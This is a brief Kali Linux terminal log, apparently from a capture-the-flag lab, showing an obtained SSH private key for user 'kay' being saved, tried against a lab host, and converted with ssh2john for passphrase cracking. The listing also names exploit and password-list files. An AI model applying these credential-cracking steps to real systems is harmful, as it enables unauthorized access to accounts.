 ┌──(root㉿kali)-[/home/kali]
└─# nano kay_id_rsa
reqChees
┌──(root㉿kali)-[/home/kali]
└─# chmod 600 kay_id_rsa
┌──(root㉿kali)-[/home/kali]
└─# ssh -i kay_id_rsa kay@10.10.31.175
Enter passphrase for key 'kay_id_rsa':
kay@10.10.31.175's password:
┌──(root㉿kali)-[/home/kali]
└─# ssh2john kay_id_rsa  > forjohn.txt
┌──(root㉿kali)-[/home/kali]
└─# ls
CVE-2019-9053-CMS-Made-Simple-2.2.10---SQL-Injection-Exploit  Pictures         kay_id_rsa
Desktop                                                       Public           loxs
Documents                                                     PythonScripting  magicRecon
Downloads                                                     STEALTH-SHELL    php_filter_chain_generator
Music                                                         Templates        phpggc
OnionSearch                                                   Videos           rockyou.txt
Pentagone-Toolkit                                             forjohn.txt